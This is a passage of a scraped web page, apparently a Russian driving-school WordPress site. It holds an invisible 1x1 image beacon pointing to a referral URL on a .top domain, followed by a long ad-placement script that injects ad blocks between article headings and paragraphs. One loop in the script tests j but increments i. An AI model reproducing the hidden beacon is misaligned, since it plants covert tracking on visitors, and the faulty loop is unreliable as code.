src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
